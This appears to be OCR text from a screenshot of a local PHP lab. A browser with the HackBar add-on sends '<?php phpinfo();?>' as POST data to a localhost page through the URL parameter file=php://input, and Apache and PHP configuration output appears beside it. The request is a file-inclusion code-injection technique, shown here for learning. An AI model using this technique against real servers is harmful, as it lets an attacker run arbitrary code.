 localhost/baohan.php/?file=php://input
90%
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道 移动设备上的书签
with Zend OPcache v7.3.1, Copyright (c) 1999-2018, by Zend Technologies
Configuration
apache2handler
Apache Version Apache/2.4.37 (Win64) PHP/7.3.1
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php7
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://localhost/baohan.php/?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php  phpinfo();?>